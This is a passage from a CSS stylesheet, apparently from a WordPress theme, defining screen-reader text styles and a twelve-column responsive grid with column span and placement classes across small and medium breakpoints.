    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

.grid {
    position: relative;
    grid-gap: var(--grid-gap);
    grid-row-gap: var(--grid-rgap);
    padding: 0 var(--grid-ext);
    max-width: var(--grid-max);
    margin: 0 auto;
    box-sizing: border-box;
    width: 100%;
    align-items: flex-start;
}
.grid + .grid {
    margin-top: var(--grid-rgap);
}
.grid .grid {
    padding-left: 0;
    padding-right: 0;
}

.grid {
    display: grid;
    grid-template-columns: repeat(12, 1fr);
    align-items: stretch;
}
@media (min-width: 768px) {
    .grid--sm {
        --grid-gap: 4rem;
        padding: 0 calc(var(--grid-ext) + 6vw);
    }
}
@media (min-width: 1025px) {
    .grid--sm {
        padding: 0 calc(var(--grid-ext) + 8vw);
    }
}
@media (min-width: 1200px) {
    .grid--sm {
        padding: 0 calc(var(--grid-ext) + 12vw);
    }
}
.grid.start {
    align-items: flex-start;
}
.grid.center {
    align-items: center;
}
.grid.end {
    align-items: flex-end;
}
.grid > * {
    grid-column: 1/-1;
    grid-row: auto;
}
.grid .col-1 {
    grid-column: span 1;
}
.grid .col-2 {
    grid-column: span 2;
}
.grid .col-3 {
    grid-column: span 3;
}
.grid .col-4 {
    grid-column: span 4;
}
.grid .col-5 {
    grid-column: span 5;
}
.grid .col-6 {
    grid-column: span 6;
}
.grid .col-7 {
    grid-column: span 7;
}
.grid .col-8 {
    grid-column: span 8;
}
.grid .col-9 {
    grid-column: span 9;
}
.grid .col-10 {
    grid-column: span 10;
}
.grid .col-11 {
    grid-column: span 11;
}
.grid .col-12 {
    grid-column: span 12;
}
.grid .col-1-auto {
    grid-column: 1/auto;
}
.grid .col-1-2 {
    grid-column: 1/2;
}
.grid .col-1-3 {
    grid-column: 1/3;
}
.grid .col-1-4 {
    grid-column: 1/4;
}
.grid .col-1-5 {
    grid-column: 1/5;
}
.grid .col-1-6 {
    grid-column: 1/6;
}
.grid .col-1-7 {
    grid-column: 1/7;
}
.grid .col-1-8 {
    grid-column: 1/8;
}
.grid .col-1-9 {
    grid-column: 1/9;
}
.grid .col-1-10 {
    grid-column: 1/10;
}
.grid .col-1-11 {
    grid-column: 1/11;
}
.grid .col-1-12 {
    grid-column: 1/12;
}
.grid .col-1-13 {
    grid-column: 1/13;
}
.grid .col-1--1 {
    grid-column: 1/-1;
}
.grid .col-1--2 {
    grid-column: 1/-2;
}
.grid .col-1--3 {
    grid-column: 1/-3;
}
.grid .col-1--4 {
    grid-column: 1/-4;
}
.grid .col-1--5 {
    grid-column: 1/-5;
}
.grid .col-1--6 {
    grid-column: 1/-6;
}
.grid .col-1--7 {
    grid-column: 1/-7;
}
.grid .col-1--8 {
    grid-column: 1/-8;
}
.grid .col-1--9 {
    grid-column: 1/-9;
}
.grid .col-1--10 {
    grid-column: 1/-10;
}
.grid .col-1--11 {
    grid-column: 1/-11;
}
.grid .col-1--12 {
    grid-column: 1/-12;
}
.grid .col-2-auto {
    grid-column: 2/auto;
}
.grid .col-2-3 {
    grid-column: 2/3;
}
.grid .col-2-4 {
    grid-column: 2/4;
}
.grid .col-2-5 {
    grid-column: 2/5;
}
.grid .col-2-6 {
    grid-column: 2/6;
}
.grid .col-2-7 {
    grid-column: 2/7;
}
.grid .col-2-8 {
    grid-column: 2/8;
}
.grid .col-2-9 {
    grid-column: 2/9;
}
.grid .col-2-10 {
    grid-column: 2/10;
}
.grid .col-2-11 {
    grid-column: 2/11;
}
.grid .col-2-12 {
    grid-column: 2/12;
}
.grid .col-2-13 {
    grid-column: 2/13;
}
.grid .col-2--1 {
    grid-column: 2/-1;
}
.grid .col-2--2 {
    grid-column: 2/-2;
}
.grid .col-2--3 {
    grid-column: 2/-3;
}
.grid .col-2--4 {
    grid-column: 2/-4;
}
.grid .col-2--5 {
    grid-column: 2/-5;
}
.grid .col-2--6 {
    grid-column: 2/-6;
}
.grid .col-2--7 {
    grid-column: 2/-7;
}
.grid .col-2--8 {
    grid-column: 2/-8;
}
.grid .col-2--9 {
    grid-column: 2/-9;
}
.grid .col-2--10 {
    grid-column: 2/-10;
}
.grid .col-2--11 {
    grid-column: 2/-11;
}
.grid .col-3-auto {
    grid-column: 3/auto;
}
.grid .col-3-4 {
    grid-column: 3/4;
}
.grid .col-3-5 {
    grid-column: 3/5;
}
.grid .col-3-6 {
    grid-column: 3/6;
}
.grid .col-3-7 {
    grid-column: 3/7;
}
.grid .col-3-8 {
    grid-column: 3/8;
}
.grid .col-3-9 {
    grid-column: 3/9;
}
.grid .col-3-10 {
    grid-column: 3/10;
}
.grid .col-3-11 {
    grid-column: 3/11;
}
.grid .col-3-12 {
    grid-column: 3/12;
}
.grid .col-3-13 {
    grid-column: 3/13;
}
.grid .col-3--1 {
    grid-column: 3/-1;
}
.grid .col-3--2 {
    grid-column: 3/-2;
}
.grid .col-3--3 {
    grid-column: 3/-3;
}
.grid .col-3--4 {
    grid-column: 3/-4;
}
.grid .col-3--5 {
    grid-column: 3/-5;
}
.grid .col-3--6 {
    grid-column: 3/-6;
}
.grid .col-3--7 {
    grid-column: 3/-7;
}
.grid .col-3--8 {
    grid-column: 3/-8;
}
.grid .col-3--9 {
    grid-column: 3/-9;
}
.grid .col-3--10 {
    grid-column: 3/-10;
}
.grid .col-4-auto {
    grid-column: 4/auto;
}
.grid .col-4-5 {
    grid-column: 4/5;
}
.grid .col-4-6 {
    grid-column: 4/6;
}
.grid .col-4-7 {
    grid-column: 4/7;
}
.grid .col-4-8 {
    grid-column: 4/8;
}
.grid .col-4-9 {
    grid-column: 4/9;
}
.grid .col-4-10 {
    grid-column: 4/10;
}
.grid .col-4-11 {
    grid-column: 4/11;
}
.grid .col-4-12 {
    grid-column: 4/12;
}
.grid .col-4-13 {
    grid-column: 4/13;
}
.grid .col-4--1 {
    grid-column: 4/-1;
}
.grid .col-4--2 {
    grid-column: 4/-2;
}
.grid .col-4--3 {
    grid-column: 4/-3;
}
.grid .col-4--4 {
    grid-column: 4/-4;
}
.grid .col-4--5 {
    grid-column: 4/-5;
}
.grid .col-4--6 {
    grid-column: 4/-6;
}
.grid .col-4--7 {
    grid-column: 4/-7;
}
.grid .col-4--8 {
    grid-column: 4/-8;
}
.grid .col-4--9 {
    grid-column: 4/-9;
}
.grid .col-5-auto {
    grid-column: 5/auto;
}
.grid .col-5-6 {
    grid-column: 5/6;
}
.grid .col-5-7 {
    grid-column: 5/7;
}
.grid .col-5-8 {
    grid-column: 5/8;
}
.grid .col-5-9 {
    grid-column: 5/9;
}
.grid .col-5-10 {
    grid-column: 5/10;
}
.grid .col-5-11 {
    grid-column: 5/11;
}
.grid .col-5-12 {
    grid-column: 5/12;
}
.grid .col-5-13 {
    grid-column: 5/13;
}
.grid .col-5--1 {
    grid-column: 5/-1;
}
.grid .col-5--2 {
    grid-column: 5/-2;
}
.grid .col-5--3 {
    grid-column: 5/-3;
}
.grid .col-5--4 {
    grid-column: 5/-4;
}
.grid .col-5--5 {
    grid-column: 5/-5;
}
.grid .col-5--6 {
    grid-column: 5/-6;
}
.grid .col-5--7 {
    grid-column: 5/-7;
}
.grid .col-5--8 {
    grid-column: 5/-8;
}
.grid .col-6-auto {
    grid-column: 6/auto;
}
.grid .col-6-7 {
    grid-column: 6/7;
}
.grid .col-6-8 {
    grid-column: 6/8;
}
.grid .col-6-9 {
    grid-column: 6/9;
}
.grid .col-6-10 {
    grid-column: 6/10;
}
.grid .col-6-11 {
    grid-column: 6/11;
}
.grid .col-6-12 {
    grid-column: 6/12;
}
.grid .col-6-13 {
    grid-column: 6/13;
}
.grid .col-6--1 {
    grid-column: 6/-1;
}
.grid .col-6--2 {
    grid-column: 6/-2;
}
.grid .col-6--3 {
    grid-column: 6/-3;
}
.grid .col-6--4 {
    grid-column: 6/-4;
}
.grid .col-6--5 {
    grid-column: 6/-5;
}
.grid .col-6--6 {
    grid-column: 6/-6;
}
.grid .col-6--7 {
    grid-column: 6/-7;
}
.grid .col-7-auto {
    grid-column: 7/auto;
}
.grid .col-7-8 {
    grid-column: 7/8;
}
.grid .col-7-9 {
    grid-column: 7/9;
}
.grid .col-7-10 {
    grid-column: 7/10;
}
.grid .col-7-11 {
    grid-column: 7/11;
}
.grid .col-7-12 {
    grid-column: 7/12;
}
.grid .col-7-13 {
    grid-column: 7/13;
}
.grid .col-7--1 {
    grid-column: 7/-1;
}
.grid .col-7--2 {
    grid-column: 7/-2;
}
.grid .col-7--3 {
    grid-column: 7/-3;
}
.grid .col-7--4 {
    grid-column: 7/-4;
}
.grid .col-7--5 {
    grid-column: 7/-5;
}
.grid .col-7--6 {
    grid-column: 7/-6;
}
.grid .col-8-auto {
    grid-column: 8/auto;
}
.grid .col-8-9 {
    grid-column: 8/9;
}
.grid .col-8-10 {
    grid-column: 8/10;
}
.grid .col-8-11 {
    grid-column: 8/11;
}
.grid .col-8-12 {
    grid-column: 8/12;
}
.grid .col-8-13 {
    grid-column: 8/13;
}
.grid .col-8--1 {
    grid-column: 8/-1;
}
.grid .col-8--2 {
    grid-column: 8/-2;
}
.grid .col-8--3 {
    grid-column: 8/-3;
}
.grid .col-8--4 {
    grid-column: 8/-4;
}
.grid .col-8--5 {
    grid-column: 8/-5;
}
.grid .col-9-auto {
    grid-column: 9/auto;
}
.grid .col-9-10 {
    grid-column: 9/10;
}
.grid .col-9-11 {
    grid-column: 9/11;
}
.grid .col-9-12 {
    grid-column: 9/12;
}
.grid .col-9-13 {
    grid-column: 9/13;
}
.grid .col-9--1 {
    grid-column: 9/-1;
}
.grid .col-9--2 {
    grid-column: 9/-2;
}
.grid .col-9--3 {
    grid-column: 9/-3;
}
.grid .col-9--4 {
    grid-column: 9/-4;
}
.grid .col-10-auto {
    grid-column: 10/auto;
}
.grid .col-10-11 {
    grid-column: 10/11;
}
.grid .col-10-12 {
    grid-column: 10/12;
}
.grid .col-10-13 {
    grid-column: 10/13;
}
.grid .col-10--1 {
    grid-column: 10/-1;
}
.grid .col-10--2 {
    grid-column: 10/-2;
}
.grid .col-10--3 {
    grid-column: 10/-3;
}
.grid .col-11-auto {
    grid-column: 11/auto;
}
.grid .col-11-12 {
    grid-column: 11/12;
}
.grid .col-11-13 {
    grid-column: 11/13;
}
.grid .col-11--1 {
    grid-column: 11/-1;
}
.grid .col-11--2 {
    grid-column: 11/-2;
}
.grid .col-12-auto {
    grid-column: 12/auto;
}
.grid .col-12-13 {
    grid-column: 12/13;
}
.grid .col-12--1 {
    grid-column: 12/-1;
}
@media (min-width: 576px) {
    .grid .col-sm-1 {
        grid-column: span 1 !important;
    }
    .grid .col-sm-2 {
        grid-column: span 2 !important;
    }
    .grid .col-sm-3 {
        grid-column: span 3 !important;
    }
    .grid .col-sm-4 {
        grid-column: span 4 !important;
    }
    .grid .col-sm-5 {
        grid-column: span 5 !important;
    }
    .grid .col-sm-6 {
        grid-column: span 6 !important;
    }
    .grid .col-sm-7 {
        grid-column: span 7 !important;
    }
    .grid .col-sm-8 {
        grid-column: span 8 !important;
    }
    .grid .col-sm-9 {
        grid-column: span 9 !important;
    }
    .grid .col-sm-10 {
        grid-column: span 10 !important;
    }
    .grid .col-sm-11 {
        grid-column: span 11 !important;
    }
    .grid .col-sm-12 {
        grid-column: span 12 !important;
    }
    .grid .col-sm-1-auto {
        grid-column: 1/auto !important;
    }
    .grid .col-sm-1-2 {
        grid-column: 1/2 !important;
    }
    .grid .col-sm-1-3 {
        grid-column: 1/3 !important;
    }
    .grid .col-sm-1-4 {
        grid-column: 1/4 !important;
    }
    .grid .col-sm-1-5 {
        grid-column: 1/5 !important;
    }
    .grid .col-sm-1-6 {
        grid-column: 1/6 !important;
    }
    .grid .col-sm-1-7 {
        grid-column: 1/7 !important;
    }
    .grid .col-sm-1-8 {
        grid-column: 1/8 !important;
    }
    .grid .col-sm-1-9 {
        grid-column: 1/9 !important;
    }
    .grid .col-sm-1-10 {
        grid-column: 1/10 !important;
    }
    .grid .col-sm-1-11 {
        grid-column: 1/11 !important;
    }
    .grid .col-sm-1-12 {
        grid-column: 1/12 !important;
    }
    .grid .col-sm-1-13 {
        grid-column: 1/13 !important;
    }
    .grid .col-sm-1--1 {
        grid-column: 1/-1 !important;
    }
    .grid .col-sm-1--2 {
        grid-column: 1/-2 !important;
    }
    .grid .col-sm-1--3 {
        grid-column: 1/-3 !important;
    }
    .grid .col-sm-1--4 {
        grid-column: 1/-4 !important;
    }
    .grid .col-sm-1--5 {
        grid-column: 1/-5 !important;
    }
    .grid .col-sm-1--6 {
        grid-column: 1/-6 !important;
    }
    .grid .col-sm-1--7 {
        grid-column: 1/-7 !important;
    }
    .grid .col-sm-1--8 {
        grid-column: 1/-8 !important;
    }
    .grid .col-sm-1--9 {
        grid-column: 1/-9 !important;
    }
    .grid .col-sm-1--10 {
        grid-column: 1/-10 !important;
    }
    .grid .col-sm-1--11 {
        grid-column: 1/-11 !important;
    }
    .grid .col-sm-1--12 {
        grid-column: 1/-12 !important;
    }
    .grid .col-sm-2-auto {
        grid-column: 2/auto !important;
    }
    .grid .col-sm-2-3 {
        grid-column: 2/3 !important;
    }
    .grid .col-sm-2-4 {
        grid-column: 2/4 !important;
    }
    .grid .col-sm-2-5 {
        grid-column: 2/5 !important;
    }
    .grid .col-sm-2-6 {
        grid-column: 2/6 !important;
    }
    .grid .col-sm-2-7 {
        grid-column: 2/7 !important;
    }
    .grid .col-sm-2-8 {
        grid-column: 2/8 !important;
    }
    .grid .col-sm-2-9 {
        grid-column: 2/9 !important;
    }
    .grid .col-sm-2-10 {
        grid-column: 2/10 !important;
    }
    .grid .col-sm-2-11 {
        grid-column: 2/11 !important;
    }
    .grid .col-sm-2-12 {
        grid-column: 2/12 !important;
    }
    .grid .col-sm-2-13 {
        grid-column: 2/13 !important;
    }
    .grid .col-sm-2--1 {
        grid-column: 2/-1 !important;
    }
    .grid .col-sm-2--2 {
        grid-column: 2/-2 !important;
    }
    .grid .col-sm-2--3 {
        grid-column: 2/-3 !important;
    }
    .grid .col-sm-2--4 {
        grid-column: 2/-4 !important;
    }
    .grid .col-sm-2--5 {
        grid-column: 2/-5 !important;
    }
    .grid .col-sm-2--6 {
        grid-column: 2/-6 !important;
    }
    .grid .col-sm-2--7 {
        grid-column: 2/-7 !important;
    }
    .grid .col-sm-2--8 {
        grid-column: 2/-8 !important;
    }
    .grid .col-sm-2--9 {
        grid-column: 2/-9 !important;
    }
    .grid .col-sm-2--10 {
        grid-column: 2/-10 !important;
    }
    .grid .col-sm-2--11 {
        grid-column: 2/-11 !important;
    }
    .grid .col-sm-3-auto {
        grid-column: 3/auto !important;
    }
    .grid .col-sm-3-4 {
        grid-column: 3/4 !important;
    }
    .grid .col-sm-3-5 {
        grid-column: 3/5 !important;
    }
    .grid .col-sm-3-6 {
        grid-column: 3/6 !important;
    }
    .grid .col-sm-3-7 {
        grid-column: 3/7 !important;
    }
    .grid .col-sm-3-8 {
        grid-column: 3/8 !important;
    }
    .grid .col-sm-3-9 {
        grid-column: 3/9 !important;
    }
    .grid .col-sm-3-10 {
        grid-column: 3/10 !important;
    }
    .grid .col-sm-3-11 {
        grid-column: 3/11 !important;
    }
    .grid .col-sm-3-12 {
        grid-column: 3/12 !important;
    }
    .grid .col-sm-3-13 {
        grid-column: 3/13 !important;
    }
    .grid .col-sm-3--1 {
        grid-column: 3/-1 !important;
    }
    .grid .col-sm-3--2 {
        grid-column: 3/-2 !important;
    }
    .grid .col-sm-3--3 {
        grid-column: 3/-3 !important;
    }
    .grid .col-sm-3--4 {
        grid-column: 3/-4 !important;
    }
    .grid .col-sm-3--5 {
        grid-column: 3/-5 !important;
    }
    .grid .col-sm-3--6 {
        grid-column: 3/-6 !important;
    }
    .grid .col-sm-3--7 {
        grid-column: 3/-7 !important;
    }
    .grid .col-sm-3--8 {
        grid-column: 3/-8 !important;
    }
    .grid .col-sm-3--9 {
        grid-column: 3/-9 !important;
    }
    .grid .col-sm-3--10 {
        grid-column: 3/-10 !important;
    }
    .grid .col-sm-4-auto {
        grid-column: 4/auto !important;
    }
    .grid .col-sm-4-5 {
        grid-column: 4/5 !important;
    }
    .grid .col-sm-4-6 {
        grid-column: 4/6 !important;
    }
    .grid .col-sm-4-7 {
        grid-column: 4/7 !important;
    }
    .grid .col-sm-4-8 {
        grid-column: 4/8 !important;
    }
    .grid .col-sm-4-9 {
        grid-column: 4/9 !important;
    }
    .grid .col-sm-4-10 {
        grid-column: 4/10 !important;
    }
    .grid .col-sm-4-11 {
        grid-column: 4/11 !important;
    }
    .grid .col-sm-4-12 {
        grid-column: 4/12 !important;
    }
    .grid .col-sm-4-13 {
        grid-column: 4/13 !important;
    }
    .grid .col-sm-4--1 {
        grid-column: 4/-1 !important;
    }
    .grid .col-sm-4--2 {
        grid-column: 4/-2 !important;
    }
    .grid .col-sm-4--3 {
        grid-column: 4/-3 !important;
    }
    .grid .col-sm-4--4 {
        grid-column: 4/-4 !important;
    }
    .grid .col-sm-4--5 {
        grid-column: 4/-5 !important;
    }
    .grid .col-sm-4--6 {
        grid-column: 4/-6 !important;
    }
    .grid .col-sm-4--7 {
        grid-column: 4/-7 !important;
    }
    .grid .col-sm-4--8 {
        grid-column: 4/-8 !important;
    }
    .grid .col-sm-4--9 {
        grid-column: 4/-9 !important;
    }
    .grid .col-sm-5-auto {
        grid-column: 5/auto !important;
    }
    .grid .col-sm-5-6 {
        grid-column: 5/6 !important;
    }
    .grid .col-sm-5-7 {
        grid-column: 5/7 !important;
    }
    .grid .col-sm-5-8 {
        grid-column: 5/8 !important;
    }
    .grid .col-sm-5-9 {
        grid-column: 5/9 !important;
    }
    .grid .col-sm-5-10 {
        grid-column: 5/10 !important;
    }
    .grid .col-sm-5-11 {
        grid-column: 5/11 !important;
    }
    .grid .col-sm-5-12 {
        grid-column: 5/12 !important;
    }
    .grid .col-sm-5-13 {
        grid-column: 5/13 !important;
    }
    .grid .col-sm-5--1 {
        grid-column: 5/-1 !important;
    }
    .grid .col-sm-5--2 {
        grid-column: 5/-2 !important;
    }
    .grid .col-sm-5--3 {
        grid-column: 5/-3 !important;
    }
    .grid .col-sm-5--4 {
        grid-column: 5/-4 !important;
    }
    .grid .col-sm-5--5 {
        grid-column: 5/-5 !important;
    }
    .grid .col-sm-5--6 {
        grid-column: 5/-6 !important;
    }
    .grid .col-sm-5--7 {
        grid-column: 5/-7 !important;
    }
    .grid .col-sm-5--8 {
        grid-column: 5/-8 !important;
    }
    .grid .col-sm-6-auto {
        grid-column: 6/auto !important;
    }
    .grid .col-sm-6-7 {
        grid-column: 6/7 !important;
    }
    .grid .col-sm-6-8 {
        grid-column: 6/8 !important;
    }
    .grid .col-sm-6-9 {
        grid-column: 6/9 !important;
    }
    .grid .col-sm-6-10 {
        grid-column: 6/10 !important;
    }
    .grid .col-sm-6-11 {
        grid-column: 6/11 !important;
    }
    .grid .col-sm-6-12 {
        grid-column: 6/12 !important;
    }
    .grid .col-sm-6-13 {
        grid-column: 6/13 !important;
    }
    .grid .col-sm-6--1 {
        grid-column: 6/-1 !important;
    }
    .grid .col-sm-6--2 {
        grid-column: 6/-2 !important;
    }
    .grid .col-sm-6--3 {
        grid-column: 6/-3 !important;
    }
    .grid .col-sm-6--4 {
        grid-column: 6/-4 !important;
    }
    .grid .col-sm-6--5 {
        grid-column: 6/-5 !important;
    }
    .grid .col-sm-6--6 {
        grid-column: 6/-6 !important;
    }
    .grid .col-sm-6--7 {
        grid-column: 6/-7 !important;
    }
    .grid .col-sm-7-auto {
        grid-column: 7/auto !important;
    }
    .grid .col-sm-7-8 {
        grid-column: 7/8 !important;
    }
    .grid .col-sm-7-9 {
        grid-column: 7/9 !important;
    }
    .grid .col-sm-7-10 {
        grid-column: 7/10 !important;
    }
    .grid .col-sm-7-11 {
        grid-column: 7/11 !important;
    }
    .grid .col-sm-7-12 {
        grid-column: 7/12 !important;
    }
    .grid .col-sm-7-13 {
        grid-column: 7/13 !important;
    }
    .grid .col-sm-7--1 {
        grid-column: 7/-1 !important;
    }
    .grid .col-sm-7--2 {
        grid-column: 7/-2 !important;
    }
    .grid .col-sm-7--3 {
        grid-column: 7/-3 !important;
    }
    .grid .col-sm-7--4 {
        grid-column: 7/-4 !important;
    }
    .grid .col-sm-7--5 {
        grid-column: 7/-5 !important;
    }
    .grid .col-sm-7--6 {
        grid-column: 7/-6 !important;
    }
    .grid .col-sm-8-auto {
        grid-column: 8/auto !important;
    }
    .grid .col-sm-8-9 {
        grid-column: 8/9 !important;
    }
    .grid .col-sm-8-10 {
        grid-column: 8/10 !important;
    }
    .grid .col-sm-8-11 {
        grid-column: 8/11 !important;
    }
    .grid .col-sm-8-12 {
        grid-column: 8/12 !important;
    }
    .grid .col-sm-8-13 {
        grid-column: 8/13 !important;
    }
    .grid .col-sm-8--1 {
        grid-column: 8/-1 !important;
    }
    .grid .col-sm-8--2 {
        grid-column: 8/-2 !important;
    }
    .grid .col-sm-8--3 {
        grid-column: 8/-3 !important;
    }
    .grid .col-sm-8--4 {
        grid-column: 8/-4 !important;
    }
    .grid .col-sm-8--5 {
        grid-column: 8/-5 !important;
    }
    .grid .col-sm-9-auto {
        grid-column: 9/auto !important;
    }
    .grid .col-sm-9-10 {
        grid-column: 9/10 !important;
    }
    .grid .col-sm-9-11 {
        grid-column: 9/11 !important;
    }
    .grid .col-sm-9-12 {
        grid-column: 9/12 !important;
    }
    .grid .col-sm-9-13 {
        grid-column: 9/13 !important;
    }
    .grid .col-sm-9--1 {
        grid-column: 9/-1 !important;
    }
    .grid .col-sm-9--2 {
        grid-column: 9/-2 !important;
    }
    .grid .col-sm-9--3 {
        grid-column: 9/-3 !important;
    }
    .grid .col-sm-9--4 {
        grid-column: 9/-4 !important;
    }
    .grid .col-sm-10-auto {
        grid-column: 10/auto !important;
    }
    .grid .col-sm-10-11 {
        grid-column: 10/11 !important;
    }
    .grid .col-sm-10-12 {
        grid-column: 10/12 !important;
    }
    .grid .col-sm-10-13 {
        grid-column: 10/13 !important;
    }
    .grid .col-sm-10--1 {
        grid-column: 10/-1 !important;
    }
    .grid .col-sm-10--2 {
        grid-column: 10/-2 !important;
    }
    .grid .col-sm-10--3 {
        grid-column: 10/-3 !important;
    }
    .grid .col-sm-11-auto {
        grid-column: 11/auto !important;
    }
    .grid .col-sm-11-12 {
        grid-column: 11/12 !important;
    }
    .grid .col-sm-11-13 {
        grid-column: 11/13 !important;
    }
    .grid .col-sm-11--1 {
        grid-column: 11/-1 !important;
    }
    .grid .col-sm-11--2 {
        grid-column: 11/-2 !important;
    }
    .grid .col-sm-12-auto {
        grid-column: 12/auto !important;
    }
    .grid .col-sm-12-13 {
        grid-column: 12/13 !important;
    }
    .grid .col-sm-12--1 {
        grid-column: 12/-1 !important;
    }
}
@media (min-width: 768px) {
    .grid .col-md-1 {
        grid-column: span 1 !important;
    }
    .grid .col-md-2 {
        grid-column: span 2 !important;
    }
    .grid .col-md-3 {
        grid-column: span 3 !important;
    }
    .grid .col-md-4 {
        grid-column: span 4 !important;
    }
    .grid .col-md-5 {
        grid-column: span 5 !important;
    }
    .grid .col-md-6 {
        grid-column: span 6 !important;
    }
    .grid .col-md-7 {
        grid-column: span 7 !important;
    }
    .grid .col-md-8 {
        grid-column: span 8 !important;
    }
    .grid .col-md-9 {
        grid-column: span 9 !important;
    }
    .grid .col-md-10 {
        grid-column: span 10 !important;
    }
    .grid .col-md-11 {
        grid-column: span 11 !important;
    }
    .grid .col-md-12 {
        grid-column: span 12 !important;
    }
    .grid .col-md-1-auto {
        grid-column: 1/auto !important;
    }
    .grid .col-md-1-2 {
        grid-column: 1/2 !important;
    }
    .grid .col-md-1-3 {
        grid-column: 1/3 !important;
    }
    .grid .col-md-1-4 {
        grid-column: 1/4 !important;
    }
    .grid .col-md-1-5 {
        grid-column: 1/5 !important;
    }
    .grid .col-md-1-6 {
        grid-column: 1/6 !important;
    }
    .grid .col-md-1-7 {
        grid-column: 1/7 !important;
    }
    .grid .col-md-1-8 {
        grid-column: 1/8 !important;
    }
    .grid .col-md-1-9 {
        grid-column: 1/9 !important;
    }
    .grid .col-md-1-10 {
        grid-column: 1/10 !important;
    }
    .grid .col-md-1-11 {
        grid-column: 1/11 !important;
    }
    .grid .col-md-1-12 {
        grid-column: 1/12 !important;
    }
    .grid .col-md-1-13 {
        grid-column: 1/13 !important;
    }
    .grid .col-md-1--1 {
        grid-column: 1/-1 !important;
    }
    .grid .col-md-1--2 {
        grid-column: 1/-2 !important;
    }
    .grid .col-md-1--3 {
        grid-column: 1/-3 !important;
    }
    .grid .col-md-1--4 {
        grid-column: 1/-4 !important;
    }
    .grid .col-md-1--5 {
        grid-column: 1/-5 !important;
    }
    .grid .col-md-1--6 {
        grid-column: 1/-6 !important;
    }
    .grid .col-md-1--7 {
        grid-column: 1/-7 !important;
    }
    .grid .col-md-1--8 {
        grid-column: 1/-8 !important;
    }
    .grid .col-md-1--9 {
        grid-column: 1/-9 !important;
    }
    .grid .col-md-1--10 {
        grid-column: 1/-10 !important;
    }
    .grid .col-md-1--11 {
        grid-column: 1/-11 !important;
    }
    .grid .col-md-1--12 {
        grid-column: 1/-12 !important;
    }
    .grid .col-md-2-auto {
        grid-column: 2/auto !important;
    }
    .grid .col-md-2-3 {
        grid-column: 2/3 !important;
    }
    .grid .col-md-2-4 {
        grid-column: 2/4 !important;
    }
    .grid .col-md-2-5 {
        grid-column: 2/5 !important;
    }
    .grid .col-md-2-6 {
        grid-column: 2/6 !important;
    }
    .grid .col-md-2-7 {
        grid-column: 2/7 !important;
    }
    .grid .col-md-2-8 {
        grid-column: 2/8 !important;
    }
    .grid .col-md-2-9 {
        grid-column: 2/9 !important;
    }
    .grid .col-md-2-10 {
        grid-column: 2/10 !important;
    }
    .grid .col-md-2-11 {
        grid-column: 2/11 !important;
    }
    .grid .col-md-2-12 {
        grid-column: 2/12 !important;
    }
    .grid .col-md-2-13 {
        grid-column: 2/13 !important;
    }
    .grid .col-md-2--1 {
        grid-column: 2/-1 !important;
    }
    .grid .col-md-2--2 {
        grid-column: 2/-2 !important;
    }
    .grid .col-md-2--3 {
        grid-column: 2/-3 !important;
    }
    .grid .col-md-2--4 {
        grid-column: 2/-4 !important;
    }
    .grid .col-md-2--5 {
        grid-column: 2/-5 !important;
    }
    .grid .col-md-2--6 {
        grid-column: 2/-6 !important;
    }
    .grid .col-md-2--7 {
        grid-column: 2/-7 !important;
    }
    .grid .col-md-2--8 {
        grid-column: 2/-8 !important;
    }
    .grid .col-md-2--9 {
        grid-column: 2/-9 !important;
    }
    .grid .col-md-2--10 {
        grid-column: 2/-10 !important;
    }
    .grid .col-md-2--11 {
        grid-column: 2/-11 !important;
    }
    .grid .col-md-3-auto {
        grid-column: 3/auto !important;
    }
    .grid .col-md-3-4 {
        grid-column: 3/4 !important;
    }
    .grid .col-md-3-5 {
        grid-column: 3/5 !important;
    }
    .grid .col-md-3-6 {
        grid-column: 3/6 !important;
    }
    .grid .col-md-3-7 {
        grid-column: 3/7 !important;
    }
    .grid .col-md-3-8 {
        grid-column: 3/8 !important;
    }
    .grid .col-md-3-9 {
        grid-column: 3/9 !important;
    }
    .grid .col-md-3-10 {
        grid-column: 3/10 !important;
    }
    .grid .col-md-3-11 {
        grid-column: 3/11 !important;
    }
    .grid .col-md-3-12 {
        grid-column: 3/12 !important;
    }
    .grid .col-md-3-13 {
        grid-column: 3/13 !important;
    }
    .grid .col-md-3--1 {
        grid-column: 3/-1 !important;
    }
    .grid .col-md-3--2 {
        grid-column: 3/-2 !important;
    }
    .grid .col-md-3--3 {
        grid-column: 3/-3 !important;
    }
    .grid .col-md-3--4 {
        grid-column: 3/-4 !important;
    }
    .grid .col-md-3--5 {
        grid-column: 3/-5 !important;
    }
    .grid .col-md-3--6 {
        grid-column: 3/-6 !important;
    }
    .grid .col-md-3--7 {
        grid-column: 3/-7 !important;
    }
    .grid .col-md-3--8 {
        grid-column: 3/-8 !important;
    }
    .grid .col-md-3--9 {
        grid-column: 3/-9 !important;
    }
    .grid .col-md-3--10 {
        grid-column: 3/-10 !important;
    }
    .grid .col-md-4-auto {
        grid-column: 4/auto !important;
    }
    .grid .col-md-4-5 {
        grid-column: 4/5 !important;
    }
    .grid .col-md-4-6 {
        grid-column: 4/6 !important;
    }
    .grid .col-md-4-7 {
        grid-column: 4/7 !important;
    }
    .grid .col-md-4-8 {
        grid-column: 4/8 !important;
    }
    .grid .col-md-4-9 {
        grid-column: 4/9 !important;
    }
    .grid .col-md-4-10 {
        grid-column: 4/10 !important;
    }
    .grid .col-md-4-11 {
        grid-column: 4/11 !important;
    }
    .grid .col-md-4-12 {
        grid-column: 4/12 !important;
    }
    .grid .col-md-4-13 {
        grid-column: 4/13 !important;
    }
    .grid .col-md-4--1 {
        grid-column: 4/-1 !important;
    }
    .grid .col-md-4--2 {
        grid-column: 4/-2 !important;
    }
    .grid .col-md-4--3 {
        grid-column: 4/-3 !important;
    }
    .grid .col-md-4--4 {
        grid-column: 4/-4 !important;
    }
    .grid .col-md-4--5 {
        grid-column: 4/-5 !important;
    }
    .grid .col-md-4--6 {
        grid-column: 4/-6 !important;
    }
    .grid .col-md-4--7 {
        grid-column: 4/-7 !important;
    }
    .grid .col-md-4--8 {
        grid-column: 4/-8 !important;
    }
    .grid .col-md-4--9 {
        grid-column: 4/-9 !important;
    }
    .grid .col-md-5-auto {
        grid-column: 5/auto !important;
    }
    .grid .col-md-5-6 {
